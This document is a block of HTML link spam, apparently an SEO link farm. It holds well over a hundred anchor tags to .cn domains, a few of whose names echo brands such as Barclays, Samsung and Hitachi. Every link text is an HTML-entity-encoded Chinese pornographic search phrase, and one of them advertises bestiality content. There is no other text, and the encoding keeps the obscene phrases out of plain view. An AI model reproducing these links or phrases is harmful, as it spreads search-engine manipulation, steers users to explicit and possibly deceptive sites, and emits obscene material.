<a href="http://vxh88.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hk5586.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://milopo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://werro.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ymwww.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;a&#x2174;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://barclaysbank.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://limocn.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;</a>|
<a href="http://sjmzhy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxlight.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjfanpa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zeijuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://miaozhui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hfix.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x6210; &#x4EBA; &#x9EC4; &#x8272; &#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;165</a>|
<a href="http://zcqh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x6839;&#x4E00;&#x8D77;&#x8FDB;&#x4E09;p</a>|
<a href="http://iblah.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://hwofke.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://mtx3.cn" target="_blank">&#x8272;&#x9A9A;&#x4F18;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0772edu.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://yqbczs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x9752;&#x8349;&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://chaluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezrcjl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;77777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuitu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://zf-th.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://sjzmhdz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x871C;&#x82BD;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://pom100st.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://youkeyouke.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdpzd.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://dzxinyu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xoart.cn" target="_blank">&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pom100st.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A8;&#x8350;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://3yd1rcr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://matianli.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9996;&#x9875;</a>|
<a href="http://oy14.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://led108.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://wpfdcw.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://g753.cn" target="_blank">&#x864E;&#x767D;&#x5973;&#x7C89;&#x5AE9;&#x5C24;&#x7269;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zf-th.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://ok315.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ylwzdgwzqx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://rpzb.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;AV</a>|
<a href="http://fengyuedada.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;www&#x9AD8;&#x6E05;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://atm6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qianmama.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://shijiashan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://scxym.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://fjczcp.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://un257.cn" target="_blank">&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;</a>|
<a href="http://njuone.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://a1385.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://milanworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://sssfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2227;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://our-office.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mineq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://nowrank.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;WWW&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://h5423.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asbmgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tingmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://starred.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://spgood.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yue88.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pikq.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spprw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzserver.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://wenggao.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://fsio.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zzxkq.cn" target="_blank">&#x4FFA;&#x4E5F;&#x8981;&#x53BB;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mybpg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://regenera.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://899v.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xinxincn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaaa&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://bwymb.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x8001;&#x80A5;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x871C;&#x871C;</a>|
<a href="http://ar120.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://kwart.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://24shopping.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://f259.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://cmkkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://10432.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6709;&#x4EC0;&#x4E48;&#x533A;&#x522B;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlymc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://chiten.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hry2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://hm26.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://coolcolor.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x51ED;</a>|
<a href="http://tongwin178.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://hry2.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nouying.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbshuangxi.cn" target="_blank">&#x5947;&#x7C73;&#x56DB;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a1385.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://txywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ozql.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://qbwf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://energygrass.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwgqzp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21isp.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://iftz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mittromney.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cnheyida.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wazijiameng.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://14ik.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x5927;&#x4E73;&#x6B32;&#x5987;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xapfb.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://morer.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jv03.cn" target="_blank">av&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i0442.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://shabiwang.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sjgi.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://zhaoshangban.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jbxwlmq.cn" target="_blank">97&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x0430;&#x221A;&#x8D44;&#x6E90;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
